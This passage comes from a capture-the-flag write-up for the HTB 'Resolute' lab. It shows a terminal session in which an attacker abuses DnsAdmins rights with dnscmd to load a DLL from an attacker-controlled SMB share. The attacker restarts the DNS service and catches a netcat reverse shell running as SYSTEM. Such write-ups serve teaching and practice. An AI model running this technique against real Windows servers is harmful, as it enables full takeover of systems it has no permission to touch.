 Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd 127.0.0.1 /config /serverlevelplugindll \\10.10.15.75\share\privesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 3304
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> `
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.75] from (UNKNOWN) [10.129.115.0] 52317
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>